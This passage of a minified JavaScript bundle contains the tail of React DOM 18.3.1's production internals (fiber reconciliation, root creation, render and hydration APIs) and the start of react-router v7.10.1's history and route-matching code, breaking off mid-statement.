o=n.lanes|n.childLanes;if(Of(e,o),e===q&&(Y=q=null,ee=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Nr||(Nr=!0,Pc(Gr,function(){return rn(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=Pe.transition,Pe.transition=null;var i=D;D=1;var u=F;F|=4,Wi.current=null,Zd(e,n),vc(n,e),Ed(Do),Jr=!!Fo,Do=Fo=null,e.current=n,Jd(n),Rf(),F=u,D=i,Pe.transition=o}else e.current=n;if(Nr&&(Nr=!1,at=e,pl=l),o=e.pendingLanes,o===0&&(ht=null),zf(n.stateNode),me(e,K()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(dl)throw dl=!1,e=ei,ei=null,e;return pl&1&&e.tag!==0&&rn(),o=e.pendingLanes,o&1?e===ti?jn++:(jn=0,ti=e):jn=0,St(),null}function rn(){if(at!==null){var e=ns(pl),t=Pe.transition,n=D;try{if(Pe.transition=null,D=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,pl=0,F&6)throw Error(S(331));var l=F;for(F|=4,P=e.current;P!==null;){var o=P,i=o.child;if(P.flags&16){var u=o.deletions;if(u!==null){for(var a=0;a<u.length;a++){var s=u[a];for(P=s;P!==null;){var h=P;switch(h.tag){case 0:case 11:case 15:$n(8,h,o)}var p=h.child;if(p!==null)p.return=h,P=p;else for(;P!==null;){h=P;var m=h.sibling,v=h.return;if(pc(h),h===s){P=null;break}if(m!==null){m.return=v,P=m;break}P=v}}}var g=o.alternate;if(g!==null){var k=g.child;if(k!==null){g.child=null;do{var C=k.sibling;k.sibling=null,k=C}while(k!==null)}}P=o}}if(o.subtreeFlags&2064&&i!==null)i.return=o,P=i;else e:for(;P!==null;){if(o=P,o.flags&2048)switch(o.tag){case 0:case 11:case 15:$n(9,o,o.return)}var f=o.sibling;if(f!==null){f.return=o.return,P=f;break e}P=o.return}}var c=e.current;for(P=c;P!==null;){i=P;var d=i.child;if(i.subtreeFlags&2064&&d!==null)d.return=i,P=d;else e:for(i=c;P!==null;){if(u=P,u.flags&2048)try{switch(u.tag){case 0:case 11:case 15:Pl(9,u)}}catch(E){V(u,u.return,E)}if(u===i){P=null;break e}var w=u.sibling;if(w!==null){w.return=u.return,P=w;break e}P=u.return}}if(F=l,St(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(yl,e)}catch{}r=!0}return r}finally{D=n,Pe.transition=t}}return!1}function fa(e,t,n){t=cn(n,t),t=nc(e,t,1),e=pt(e,t,1),t=ae(),e!==null&&(or(e,1,t),me(e,t))}function V(e,t,n){if(e.tag===3)fa(e,e,n);else for(;t!==null;){if(t.tag===3){fa(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=cn(n,e),e=rc(t,e,1),t=pt(t,e,1),e=ae(),t!==null&&(or(t,1,e),me(t,e));break}}t=t.return}}function rp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ae(),e.pingedLanes|=e.suspendedLanes&n,q===e&&(ee&n)===n&&(G===4||G===3&&(ee&130023424)===ee&&500>K()-Qi?Nt(e,0):Vi|=n),me(e,t)}function Cc(e,t){t===0&&(e.mode&1?(t=wr,wr<<=1,!(wr&130023424)&&(wr=4194304)):t=1);var n=ae();e=Je(e,t),e!==null&&(or(e,t,n),me(e,n))}function lp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Cc(e,n)}function op(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(S(314))}r!==null&&r.delete(t),Cc(e,n)}var xc;xc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||pe.current)de=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return de=!1,Kd(e,t,n);de=!!(e.flags&131072)}else de=!1,j&&t.flags&1048576&&Ls(t,ll,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Br(e,t),e=t.pendingProps;var l=on(t,ie.current);nn(t,n),l=Ui(null,t,r,e,l,n);var o=ji();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,he(r)?(o=!0,nl(t)):o=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Fi(t),l.updater=xl,t.stateNode=l,l._reactInternals=t,Wo(t,r,e,n),t=Ko(null,t,r,!0,o,n)):(t.tag=0,j&&o&&_i(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Br(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=up(r),e=Ne(r,e),l){case 0:t=Qo(null,t,r,e,n);break e;case 1:t=ta(null,t,r,e,n);break e;case 11:t=bu(null,t,r,e,n);break e;case 14:t=ea(null,t,r,Ne(r.type,e),n);break e}throw Error(S(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),Qo(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),ta(e,t,r,l,n);case 3:e:{if(uc(t),e===null)throw Error(S(387));r=t.pendingProps,o=t.memoizedState,l=o.element,Ds(e,t),ul(t,r,null,n);var i=t.memoizedState;if(r=i.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){l=cn(Error(S(423)),t),t=na(e,t,r,n,l);break e}else if(r!==l){l=cn(Error(S(424)),t),t=na(e,t,r,n,l);break e}else for(ye=dt(t.stateNode.containerInfo.firstChild),ge=t,j=!0,Te=null,n=Ms(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(un(),r===l){t=qe(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return Is(t),e===null&&Bo(t),r=t.type,l=t.pendingProps,o=e!==null?e.memoizedProps:null,i=l.children,Io(r,l)?i=null:o!==null&&Io(r,o)&&(t.flags|=32),ic(e,t),ue(e,t,i,n),t.child;case 6:return e===null&&Bo(t),null;case 13:return ac(e,t,n);case 4:return Di(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=an(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),bu(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,o=t.memoizedProps,i=l.value,O(ol,r._currentValue),r._currentValue=i,o!==null)if(De(o.value,i)){if(o.children===l.children&&!pe.current){t=qe(e,t,n);break e}}else for(o=t.child,o!==null&&(o.return=t);o!==null;){var u=o.dependencies;if(u!==null){i=o.child;for(var a=u.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Ye(-1,n&-n),a.tag=2;var s=o.updateQueue;if(s!==null){s=s.shared;var h=s.pending;h===null?a.next=a:(a.next=h.next,h.next=a),s.pending=a}}o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Ao(o.return,n,t),u.lanes|=n;break}a=a.next}}else if(o.tag===10)i=o.type===t.type?null:o.child;else if(o.tag===18){if(i=o.return,i===null)throw Error(S(341));i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Ao(i,n,t),i=o.sibling}else i=o.child;if(i!==null)i.return=o;else for(i=o;i!==null;){if(i===t){i=null;break}if(o=i.sibling,o!==null){o.return=i.return,i=o;break}i=i.return}o=i}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,nn(t,n),l=_e(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=Ne(r,t.pendingProps),l=Ne(r.type,l),ea(e,t,r,l,n);case 15:return lc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),Br(e,t),t.tag=1,he(r)?(e=!0,nl(t)):e=!1,nn(t,n),tc(t,r,l),Wo(t,r,l,n),Ko(null,t,r,!0,e,n);case 19:return sc(e,t,n);case 22:return oc(e,t,n)}throw Error(S(156,t.tag))};function Pc(e,t){return qa(e,t)}function ip(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function xe(e,t,n,r){return new ip(e,t,n,r)}function Gi(e){return e=e.prototype,!(!e||!e.isReactComponent)}function up(e){if(typeof e=="function")return Gi(e)?1:0;if(e!=null){if(e=e.$$typeof,e===hi)return 11;if(e===mi)return 14}return 2}function vt(e,t){var n=e.alternate;return n===null?(n=xe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Wr(e,t,n,r,l,o){var i=2;if(r=e,typeof e=="function")Gi(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case At:return zt(n.children,l,o,t);case pi:i=8,l|=8;break;case po:return e=xe(12,n,t,l|2),e.elementType=po,e.lanes=o,e;case ho:return e=xe(13,n,t,l),e.elementType=ho,e.lanes=o,e;case mo:return e=xe(19,n,t,l),e.elementType=mo,e.lanes=o,e;case Ia:return Rl(n,l,o,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Fa:i=10;break e;case Da:i=9;break e;case hi:i=11;break e;case mi:i=14;break e;case rt:i=16,r=null;break e}throw Error(S(130,e==null?e:typeof e,""))}return t=xe(i,n,t,l),t.elementType=e,t.type=r,t.lanes=o,t}function zt(e,t,n,r){return e=xe(7,e,r,t),e.lanes=n,e}function Rl(e,t,n,r){return e=xe(22,e,r,t),e.elementType=Ia,e.lanes=n,e.stateNode={isHidden:!1},e}function uo(e,t,n){return e=xe(6,e,null,t),e.lanes=n,e}function ao(e,t,n){return t=xe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function ap(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Hl(0),this.expirationTimes=Hl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Hl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Zi(e,t,n,r,l,o,i,u,a){return e=new ap(e,t,n,u,a),t===1?(t=1,o===!0&&(t|=8)):t=0,o=xe(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Fi(o),e}function sp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Bt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function _c(e){if(!e)return gt;e=e._reactInternals;e:{if($t(e)!==e||e.tag!==1)throw Error(S(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(he(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(S(171))}if(e.tag===1){var n=e.type;if(he(n))return _s(e,n,t)}return t}function Rc(e,t,n,r,l,o,i,u,a){return e=Zi(n,r,!0,e,l,o,i,u,a),e.context=_c(null),n=e.current,r=ae(),l=mt(n),o=Ye(r,l),o.callback=t??null,pt(n,o,l),e.current.lanes=l,or(e,l,r),me(e,r),e}function Ll(e,t,n,r){var l=t.current,o=ae(),i=mt(l);return n=_c(n),t.context===null?t.context=n:t.pendingContext=n,t=Ye(o,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=pt(l,t,i),e!==null&&(Fe(e,l,i,o),$r(e,l,i)),i}function ml(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function da(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ji(e,t){da(e,t),(e=e.alternate)&&da(e,t)}function cp(){return null}var Lc=typeof reportError=="function"?reportError:function(e){console.error(e)};function qi(e){this._internalRoot=e}Nl.prototype.render=qi.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(S(409));Ll(e,t,null,null)};Nl.prototype.unmount=qi.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;It(function(){Ll(null,e,null,null)}),t[Ze]=null}};function Nl(e){this._internalRoot=e}Nl.prototype.unstable_scheduleHydration=function(e){if(e){var t=os();e={blockedOn:null,target:e,priority:t};for(var n=0;n<ot.length&&t!==0&&t<ot[n].priority;n++);ot.splice(n,0,e),n===0&&us(e)}};function bi(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function zl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function pa(){}function fp(e,t,n,r,l){if(l){if(typeof r=="function"){var o=r;r=function(){var s=ml(i);o.call(s)}}var i=Rc(t,r,e,0,null,!1,!1,"",pa);return e._reactRootContainer=i,e[Ze]=i.current,Xn(e.nodeType===8?e.parentNode:e),It(),i}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var u=r;r=function(){var s=ml(a);u.call(s)}}var a=Zi(e,0,!1,null,null,!1,!1,"",pa);return e._reactRootContainer=a,e[Ze]=a.current,Xn(e.nodeType===8?e.parentNode:e),It(function(){Ll(t,a,n,r)}),a}function Tl(e,t,n,r,l){var o=n._reactRootContainer;if(o){var i=o;if(typeof l=="function"){var u=l;l=function(){var a=ml(i);u.call(a)}}Ll(t,i,e,l)}else i=fp(n,t,e,l,r);return ml(i)}rs=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Nn(t.pendingLanes);n!==0&&(gi(t,n|1),me(t,K()),!(F&6)&&(fn=K()+500,St()))}break;case 13:It(function(){var r=Je(e,1);if(r!==null){var l=ae();Fe(r,e,1,l)}}),Ji(e,1)}};wi=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=ae();Fe(t,e,134217728,n)}Ji(e,134217728)}};ls=function(e){if(e.tag===13){var t=mt(e),n=Je(e,t);if(n!==null){var r=ae();Fe(n,e,t,r)}Ji(e,t)}};os=function(){return D};is=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Po=function(e,t,n){switch(t){case"input":if(go(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Sl(r);if(!l)throw Error(S(90));$a(r),go(r,l)}}}break;case"textarea":ja(e,n);break;case"select":t=n.value,t!=null&&qt(e,!!n.multiple,t,!1)}};Ka=Ki;Ya=It;var dp={usingClientEntryPoint:!1,Events:[ur,Qt,Sl,Va,Qa,Ki]},Pn={findFiberByHostInstance:_t,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},pp={bundleType:Pn.bundleType,version:Pn.version,rendererPackageName:Pn.rendererPackageName,rendererConfig:Pn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Za(e),e===null?null:e.stateNode},findFiberByHostInstance:Pn.findFiberByHostInstance||cp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var zr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!zr.isDisabled&&zr.supportsFiber)try{yl=zr.inject(pp),Be=zr}catch{}}ke.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=dp;ke.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bi(t))throw Error(S(200));return sp(e,t,null,n)};ke.createRoot=function(e,t){if(!bi(e))throw Error(S(299));var n=!1,r="",l=Lc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=Zi(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,Xn(e.nodeType===8?e.parentNode:e),new qi(t)};ke.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(S(188)):(e=Object.keys(e).join(","),Error(S(268,e)));return e=Za(t),e=e===null?null:e.stateNode,e};ke.flushSync=function(e){return It(e)};ke.hydrate=function(e,t,n){if(!zl(t))throw Error(S(200));return Tl(null,e,t,!0,n)};ke.hydrateRoot=function(e,t,n){if(!bi(e))throw Error(S(405));var r=n!=null&&n.hydratedSources||null,l=!1,o="",i=Lc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Rc(t,null,e,1,n??null,l,!1,o,i),e[Ze]=t.current,Xn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Nl(t)};ke.render=function(e,t,n){if(!zl(t))throw Error(S(200));return Tl(null,e,t,!1,n)};ke.unmountComponentAtNode=function(e){if(!zl(e))throw Error(S(40));return e._reactRootContainer?(It(function(){Tl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};ke.unstable_batchedUpdates=Ki;ke.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!zl(n))throw Error(S(200));if(e==null||e._reactInternals===void 0)throw Error(S(38));return Tl(e,t,n,!1,r)};ke.version="18.3.1-next-f1338f8080-20240426";function Nc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Nc)}catch(e){console.error(e)}}Nc(),Na.exports=ke;var Uh=Na.exports;/**
 * react-router v7.10.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var ha="popstate";function hp(e={}){function t(r,l){let{pathname:o,search:i,hash:u}=r.location;return li("",{pathname:o,search:i,hash:u},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:rr(l)}return vp(t,n,null,e)}function H(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Ie(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function mp(){return Math.random().toString(36).substring(2,10)}function ma(e,t){return{usr:e.state,key:e.key,idx:t}}function li(e,t,n=null,r){return{pathname:typeof e=="string"?e:e.pathname,search:"",hash:"",...typeof t=="string"?mn(t):t,state:n,key:t&&t.key||r||mp()}}function rr({pathname:e="/",search:t="",hash:n=""}){return t&&t!=="?"&&(e+=t.charAt(0)==="?"?t:"?"+t),n&&n!=="#"&&(e+=n.charAt(0)==="#"?n:"#"+n),e}function mn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substring(n),e=e.substring(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substring(r),e=e.substring(0,r)),e&&(t.pathname=e)}return t}function vp(e,t,n,r={}){let{window:l=document.defaultView,v5Compat:o=!1}=r,i=l.history,u="POP",a=null,s=h();s==null&&(s=0,i.replaceState({...i.state,idx:s},""));function h(){return(i.state||{idx:null}).idx}function p(){u="POP";let C=h(),f=C==null?null:C-s;s=C,a&&a({action:u,location:k.location,delta:f})}function m(C,f){u="PUSH";let c=li(k.location,C,f);s=h()+1;let d=ma(c,s),w=k.createHref(c);try{i.pushState(d,"",w)}catch(E){if(E instanceof DOMException&&E.name==="DataCloneError")throw E;l.location.assign(w)}o&&a&&a({action:u,location:k.location,delta:1})}function v(C,f){u="REPLACE";let c=li(k.location,C,f);s=h();let d=ma(c,s),w=k.createHref(c);i.replaceState(d,"",w),o&&a&&a({action:u,location:k.location,delta:0})}function g(C){return yp(C)}let k={get action(){return u},get location(){return e(l,i)},listen(C){if(a)throw new Error("A history only accepts one active listener");return l.addEventListener(ha,p),a=C,()=>{l.removeEventListener(ha,p),a=null}},createHref(C){return t(l,C)},createURL:g,encodeLocation(C){let f=g(C);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:m,replace:v,go(C){return i.go(C)}};return k}function yp(e,t=!1){let n="http://localhost";typeof window<"u"&&(n=window.location.origin!=="null"?window.location.origin:window.location.href),H(n,"No window.location.(origin|href) available to create URL");let r=typeof e=="string"?e:rr(e);return r=r.replace(/ $/,"%20"),!t&&r.startsWith("//")&&(r=n+r),new URL(r,n)}function zc(e,t,n="/"){return gp(e,t,n,!1)}function gp(e,t,n,r){let l=typeof t=="string"?mn(t):t,o=be(l.pathname||"/",n);if(o==null)return null;let i=Tc(e);wp(i);let u=null;for(let a=0;u==null&&a<i.length;++a){let s=zp(o);u=Lp(i[a],s,r)}return u}function Tc(e,t=[],n=[],r="",l=!1){let o=(i,u,a=l,s)=>{let h={relativePath:s===void 0?i.path||"":s,caseSensitive:i.caseSensitive===!0,childrenIndex:u,route:i};if(h.relativePath.startsWith("/")){if(!h.relativePath.startsWith(r)&&a)return;H(h.relativePath.startsWith(r),`Absolute route path "${h.relativePath}" nested under path "${r}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),h.relativePath=h.relativePath.slice(r.length)}let p=Xe([r,h.relativePath]),m=n.concat(h);i.children&&i.children.length>0&&(H(i.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${p}".`),Tc(i.children,t,m,p,a)),!(i.path==null&&!i.index)&&t.push({path:p,score:_p(p,i.index),routesMeta:m})};return e.forEach((i,u)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))o(i,u);else for(let s of Mc(i.path))o(i,u,!0,s)}),t}function Mc(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),o=n.replace(/\?$/,"");if(r.length===0)return l?[o,""]:[o];let i=Mc(r.join("/")),u=[];return u.push(...i.map(a=>a===""?o:[o,a].join("/"))),l&&u.push(...i),u.map(a=>e.startsWith("/")&&a===""?"/":a)}function wp(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:Rp(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}var kp=/^:[\w-]+$/,Sp=3,Ep=2,Cp=1,xp=10,Pp=-2,va=e=>e==="*";function _p(e,t){let n=e.split("/"),r=n.length;return n.some(va)&&(r+=Pp),t&&(r+=Ep),n.filter(l=>!va(l)).reduce((l,o)=>l+(kp.test(o)?Sp:o===""?Cp:xp),r)}function Rp(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function Lp(e,t,n=!1){let{routesMeta:r}=e,l={},o="/",i=[];for(let u=0;u<r.length;++u){let a=r[u],s=u===r.length-1,h=o==="/"?t:t.slice(o.length)||"/",p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:s},h),m=a.route;if(!p&&s&&n&&!r[r.length-1].route.index&&(p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:!1},h)),!p)return null;Object.assign(l,p.params),i.push({params:l,pathname:Xe([o,p.pathname]),pathnameBase:Ip(Xe([o,p.pathnameBase])),route:m}),p.pathnameBase!=="/"&&(o=Xe([o,p.pathnameBase]))}return i}function vl(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=Np(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let o=l[0],i=o.replace(/(.)\/+$/,"$1"),u=l.slice(1);return{params:r.reduce((s,{paramName:h,isOptional:p},m)=>{if(h==="*"){let g=u[m]||"";i=o.slice(0,o.length-g.length).replace(/(.)\/+$/,"$1")}const v=u[m];return p&&!v?s[h]=void 0:s[h]=(v||"").replace(/%2F/g,"/"),s},{}),pathname:o,pathnameBase:i,pattern:e}}function Np(e,t=!1,n=!0){Ie(e==="*"||!e.endsWith("*")||e.endsWith("/*"),`Route path "${e}" will be treated as if it were "${e.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${e.replace(/\*$/,"/*")}".`);let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,u,a)=>(r.push({paramName:u,isOptional:a!=null}),a?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function zp(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Ie(!1,`The URL path "${e}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${t}).`),e}}function be(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}var Tp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Mp=e=>Tp.test(e);function Fp(e,t="/"){let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?mn(e):e,o;if(n)if(Mp(n))o=n;else{if(n.includes("//")){let i=n;n=n.replace(/\/\/+/g,"/"),Ie(!1,`Pathnames cannot have embedded double slashes - normalizing ${i} -> ${n}`)}n.startsWith("/")?o=ya(n.substring(1),"/"):o=ya(n,t)}else o=t;return{pathname:o,search:Op(r),hash:$p(l)}}function ya(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function so(e,t,n,r){return`Cannot include a '${e}' character in a manually specified \`to.${t}\` field [${JSON.stringify(r)}].  Please separate it out to the \`to.${n}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function Dp(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Fc(e){let t=Dp(e);return t.map((n,r)=>r===t.length-1?n.pathname:n.pathnameBase)}function Dc(e,t,n,r=!1){let l;typeof e=="string"?l=mn(e):(l={...e},H(!l.pathname||!l.pathname.includes("?"),so("?","pathname","search",l)),H(!l.pathname||!l.pathname.includes("#"),so("#","pathname","hash",l)),H(!l.search||!l.search.includes("#"),so("#","search","hash",l)));let o=e===""||l.pathname==="",i=o?"/":l.pathname,u;if(i==null)u=n;else{let p=t.length-1;if(!r&&i.startsWith("..")){let m=i.split("/");for(;m[0]==="..";)m.shift(),p-=1;l.pathname=m.join("/")}u=p>=0?t[p]:"/"}let a=Fp(l,u),s=i&&i!=="/"&&i.endsWith("/"),h=(o||i===".")&&n.endsWith("/");return!a.pathname.endsWith("/")&&(s||h)&&(a.pathname+="/"),a}var Xe=e=>e.join("/").replace(/\/\/+/g,"/"),Ip=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),Op=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,$p=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Up(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}function jp(e){return e.map(t=>t.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var Ic=["POST","PUT","PATCH","DELETE"];new Set(Ic);var Bp=["GET",...Ic];new Set(Bp);var vn=y.createContext(null);vn.displayName="DataRouter";var 